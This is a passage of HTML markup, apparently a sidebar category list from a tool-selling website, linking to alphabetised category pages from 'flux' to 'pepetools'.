</li>
	<li class="cat-item cat-item-4507"><a href="https://cuttersettool.com/category/flux/" >flux</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://cuttersettool.com/category/flycutter/" >flycutter</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://cuttersettool.com/category/foam/" >foam</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://cuttersettool.com/category/forstner/" >forstner</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://cuttersettool.com/category/founders/" >founders</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://cuttersettool.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://cuttersettool.com/category/foxbc/" >foxbc</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://cuttersettool.com/category/freeborn/" >freeborn</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://cuttersettool.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://cuttersettool.com/category/freud/" >freud</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://cuttersettool.com/category/fruit/" >fruit</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://cuttersettool.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://cuttersettool.com/category/fuller/" >fuller</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://cuttersettool.com/category/furniture/" >furniture</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://cuttersettool.com/category/fustellatrice/" >fustellatrice</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://cuttersettool.com/category/gammastylecraftpro/" >gammastylecraftpro</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://cuttersettool.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://cuttersettool.com/category/gardening/" >gardening</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://cuttersettool.com/category/garniga/" >garniga</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://cuttersettool.com/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://cuttersettool.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://cuttersettool.com/category/gearwrench/" >gearwrench</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://cuttersettool.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://cuttersettool.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://cuttersettool.com/category/genround/" >genround</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://cuttersettool.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://cuttersettool.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://cuttersettool.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://cuttersettool.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://cuttersettool.com/category/gladu/" >gladu</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://cuttersettool.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://cuttersettool.com/category/gochange/" >gochange</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://cuttersettool.com/category/godhand/" >godhand</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://cuttersettool.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://cuttersettool.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://cuttersettool.com/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://cuttersettool.com/category/grafting/" >grafting</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://cuttersettool.com/category/grainger/" >grainger</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://cuttersettool.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://cuttersettool.com/category/greenlee/" >greenlee</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://cuttersettool.com/category/grinding/" >grinding</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://cuttersettool.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://cuttersettool.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://cuttersettool.com/category/gunline/" >gunline</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://cuttersettool.com/category/gyro/" >gyro</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://cuttersettool.com/category/hair/" >hair</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://cuttersettool.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://cuttersettool.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://cuttersettool.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://cuttersettool.com/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://cuttersettool.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://cuttersettool.com/category/handy/" >handy</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://cuttersettool.com/category/harden/" >harden</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://cuttersettool.com/category/hardware/" >hardware</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://cuttersettool.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://cuttersettool.com/category/hawg/" >hawg</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://cuttersettool.com/category/hazet/" >hazet</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://cuttersettool.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://cuttersettool.com/category/hedge/" >hedge</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://cuttersettool.com/category/heller/" >heller</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://cuttersettool.com/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://cuttersettool.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://cuttersettool.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://cuttersettool.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://cuttersettool.com/category/highdril/" >highdril</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://cuttersettool.com/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://cuttersettool.com/category/hitting/" >hitting</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://cuttersettool.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://cuttersettool.com/category/holdridge/" >holdridge</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://cuttersettool.com/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://cuttersettool.com/category/holes/" >holes</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://cuttersettool.com/category/hollow/" >hollow</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://cuttersettool.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://cuttersettool.com/category/homepride/" >homepride</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://cuttersettool.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://cuttersettool.com/category/horotec/" >horotec</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://cuttersettool.com/category/hose/" >hose</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://cuttersettool.com/category/hozan/" >hozan</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://cuttersettool.com/category/hrc65/" >hrc65</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://cuttersettool.com/category/hs30-s7p/" >hs30-s7p</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://cuttersettool.com/category/hss-co/" >hss-co</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://cuttersettool.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://cuttersettool.com/category/hurst/" >hurst</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://cuttersettool.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://cuttersettool.com/category/hydrostar/" >hydrostar</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://cuttersettool.com/category/icrimp/" >icrimp</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://cuttersettool.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://cuttersettool.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://cuttersettool.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://cuttersettool.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://cuttersettool.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://cuttersettool.com/category/indexable/" >indexable</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://cuttersettool.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://cuttersettool.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://cuttersettool.com/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://cuttersettool.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://cuttersettool.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://cuttersettool.com/category/insulated/" >insulated</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://cuttersettool.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://cuttersettool.com/category/inventions/" >inventions</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://cuttersettool.com/category/involute/" >involute</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://cuttersettool.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://cuttersettool.com/category/irons/" >irons</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://cuttersettool.com/category/irwin/" >irwin</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://cuttersettool.com/category/iscar/" >iscar</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://cuttersettool.com/category/iso40-din2080/" >iso40-din2080</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://cuttersettool.com/category/iwiss/" >iwiss</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://cuttersettool.com/category/jakemy/" >jakemy</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://cuttersettool.com/category/jancy/" >jancy</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://cuttersettool.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://cuttersettool.com/category/jeder/" >jeder</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://cuttersettool.com/category/jepson/" >jepson</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://cuttersettool.com/category/jesada/" >jesada</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://cuttersettool.com/category/jewellers/" >jewellers</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://cuttersettool.com/category/jewellery/" >jewellery</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://cuttersettool.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://cuttersettool.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://cuttersettool.com/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://cuttersettool.com/category/jonnesway/" >jonnesway</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://cuttersettool.com/category/jt-sp310/" >jt-sp310</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://cuttersettool.com/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://cuttersettool.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://cuttersettool.com/category/kabeer/" >kabeer</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://cuttersettool.com/category/kaneshin/" >kaneshin</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://cuttersettool.com/category/kashimaru-kun/" >kashimaru-kun</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://cuttersettool.com/category/katerk/" >katerk</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://cuttersettool.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://cuttersettool.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://cuttersettool.com/category/kershaw/" >kershaw</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://cuttersettool.com/category/keysco/" >keysco</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://cuttersettool.com/category/keyseat/" >keyseat</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://cuttersettool.com/category/keyway/" >keyway</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://cuttersettool.com/category/kiku/" >kiku</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://cuttersettool.com/category/kinds/" >kinds</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://cuttersettool.com/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://cuttersettool.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://cuttersettool.com/category/kleintoolsvideo/" >kleintoolsvideo</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://cuttersettool.com/category/knipex/" >knipex</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://cuttersettool.com/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://cuttersettool.com/category/knock-out/" >knock-out</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://cuttersettool.com/category/knockout/" >knockout</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://cuttersettool.com/category/kobalt/" >kobalt</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://cuttersettool.com/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://cuttersettool.com/category/kreg/" >kreg</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://cuttersettool.com/category/ktool/" >ktool</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://cuttersettool.com/category/label/" >label</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://cuttersettool.com/category/lables/" >lables</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://cuttersettool.com/category/laguna/" >laguna</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://cuttersettool.com/category/laminate/" >laminate</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://cuttersettool.com/category/lanmu/" >lanmu</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://cuttersettool.com/category/laparoscopic/" >laparoscopic</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://cuttersettool.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://cuttersettool.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://cuttersettool.com/category/lathe/" >lathe</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://cuttersettool.com/category/leaked/" >leaked</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://cuttersettool.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://cuttersettool.com/category/leathercraft/" >leathercraft</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://cuttersettool.com/category/leatherman/" >leatherman</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://cuttersettool.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://cuttersettool.com/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://cuttersettool.com/category/level5/" >level5</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://cuttersettool.com/category/lincos/" >lincos</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://cuttersettool.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://cuttersettool.com/category/lindstrom/" >lindstrom</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://cuttersettool.com/category/lingual/" >lingual</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://cuttersettool.com/category/linoleum/" >linoleum</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://cuttersettool.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://cuttersettool.com/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://cuttersettool.com/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://cuttersettool.com/category/locksmith/" >locksmith</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://cuttersettool.com/category/locost/" >locost</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://cuttersettool.com/category/logan/" >logan</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://cuttersettool.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://cuttersettool.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://cuttersettool.com/category/lukas/" >lukas</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://cuttersettool.com/category/lumberjack/" >lumberjack</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://cuttersettool.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://cuttersettool.com/category/m325/" >m325</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://cuttersettool.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://cuttersettool.com/category/machining/" >machining</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://cuttersettool.com/category/machinist/" >machinist</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://cuttersettool.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://cuttersettool.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://cuttersettool.com/category/makers/" >makers</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://cuttersettool.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://cuttersettool.com/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://cuttersettool.com/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://cuttersettool.com/category/manicure/" >manicure</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://cuttersettool.com/category/manpa/" >manpa</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://cuttersettool.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://cuttersettool.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://cuttersettool.com/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://cuttersettool.com/category/marples/" >marples</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://cuttersettool.com/category/masakuni/" >masakuni</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://cuttersettool.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://cuttersettool.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://cuttersettool.com/category/mastercam/" >mastercam</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://cuttersettool.com/category/mastercoo/" >mastercoo</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://cuttersettool.com/category/mastercool/" >mastercool</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://cuttersettool.com/category/matco/" >matco</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://cuttersettool.com/category/mayhew/" >mayhew</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://cuttersettool.com/category/md40/" >md40</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://cuttersettool.com/category/md50/" >md50</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://cuttersettool.com/category/medallion/" >medallion</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://cuttersettool.com/category/medentra/" >medentra</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://cuttersettool.com/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://cuttersettool.com/category/meesho/" >meesho</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://cuttersettool.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://cuttersettool.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://cuttersettool.com/category/metric/" >metric</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://cuttersettool.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://cuttersettool.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://cuttersettool.com/category/milescraft/" >milescraft</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://cuttersettool.com/category/mill/" >mill</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://cuttersettool.com/category/millers/" >miller&#039;s</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://cuttersettool.com/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://cuttersettool.com/category/milwauke/" >milwauke</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://cuttersettool.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://cuttersettool.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://cuttersettool.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://cuttersettool.com/category/mira/" >mira</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://cuttersettool.com/category/missing/" >missing</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://cuttersettool.com/category/mitre/" >mitre</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://cuttersettool.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://cuttersettool.com/category/mlcs/" >mlcs</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://cuttersettool.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://cuttersettool.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://cuttersettool.com/category/monstera/" >monstera</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://cuttersettool.com/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://cuttersettool.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://cuttersettool.com/category/mortise/" >mortise</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://cuttersettool.com/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://cuttersettool.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://cuttersettool.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://cuttersettool.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://cuttersettool.com/category/motorcycles/" >motorcycles</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://cuttersettool.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://cuttersettool.com/category/multifunctional/" >multifunctional</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://cuttersettool.com/category/multiple-size/" >multiple-size</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://cuttersettool.com/category/multitool/" >multitool</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://cuttersettool.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://cuttersettool.com/category/muzata/" >muzata</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://cuttersettool.com/category/nail/" >nail</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://cuttersettool.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://cuttersettool.com/category/neiko/" >neiko</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://cuttersettool.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://cuttersettool.com/category/neway/" >neway</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://cuttersettool.com/category/nextool/" >nextool</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://cuttersettool.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://cuttersettool.com/category/nobody/" >nobody</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://cuttersettool.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://cuttersettool.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://cuttersettool.com/category/novopress/" >novopress</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://cuttersettool.com/category/nylon/" >nylon</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://cuttersettool.com/category/octagonal/" >octagonal</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://cuttersettool.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://cuttersettool.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://cuttersettool.com/category/olfa/" >olfa</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://cuttersettool.com/category/omas/" >omas</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://cuttersettool.com/category/one-hand/" >one-hand</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://cuttersettool.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://cuttersettool.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://cuttersettool.com/category/opener/" >opener</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://cuttersettool.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://cuttersettool.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://cuttersettool.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://cuttersettool.com/category/ordered/" >ordered</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://cuttersettool.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://cuttersettool.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://cuttersettool.com/category/orthodontic/" >orthodontic</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://cuttersettool.com/category/orthodontics/" >orthodontics</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://cuttersettool.com/category/osborne/" >osborne</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://cuttersettool.com/category/oscarbide/" >oscarbide</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://cuttersettool.com/category/oscillating/" >oscillating</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://cuttersettool.com/category/oster/" >oster</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://cuttersettool.com/category/outu/" >outu</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://cuttersettool.com/category/oval/" >oval</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://cuttersettool.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://cuttersettool.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://cuttersettool.com/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://cuttersettool.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://cuttersettool.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://cuttersettool.com/category/paladin/" >paladin</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://cuttersettool.com/category/paragon/" >paragon</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://cuttersettool.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://cuttersettool.com/category/parking/" >parking</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://cuttersettool.com/category/parkside/" >parkside</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://cuttersettool.com/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://cuttersettool.com/category/parting/" >parting</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://cuttersettool.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://cuttersettool.com/category/pasta/" >pasta</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://cuttersettool.com/category/patchwork/" >patchwork</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://cuttersettool.com/category/patent/" >patent</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://cuttersettool.com/category/pcsset/" >pcsset</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://cuttersettool.com/category/pepe/" >pepe</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://cuttersettool.com/category/pepetool/" >pepetool</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://cuttersettool.com/category/pepetools/" >pepetools</a>
